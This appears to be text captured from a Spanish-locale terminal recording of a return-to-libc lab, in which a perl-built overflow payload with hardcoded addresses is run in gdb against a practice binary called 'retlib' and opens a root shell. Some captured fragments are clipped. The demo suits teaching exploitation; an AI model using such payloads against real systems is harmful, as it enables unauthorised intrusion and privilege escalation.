 Terminal
Es
17:55
root@ubuntu: /home/ubuntu/Documentos
(gdb) r $(perl -e 'print "A"x17,"\x10\x53\xe5\xb7","\x60\x82\xe4\xb7","\x3e\xff\xff\xbf"')
Starting program: /home/ubuntu/Documentos/retlib $(perl -e 'print "A"x17,"\x10\x53\xe5\xb7","\x60\x82\xe4\xb7","\x3e\xff\xff\xbf"')
Exploiting via returnig into libc function
You typed [AAAAAAAAAAAAAAAAA��`���>���]
# ls
retlib  retlib.c
# pwd
/home/ubuntu/Documentos
# e
oot@ubuntu: /home/ubuntu
o 2.2.6 Nuevo búfer
0xb7e55310
b7e48260
xbfffff3e
uda ^O Guardar ^R Leer fich. ^Y Pág. ant. ^K Cortar
^J Justificar ^W Buscar ^V Pág. sig. ^U PegarTx
1920x1080 Grabando [00:08:37]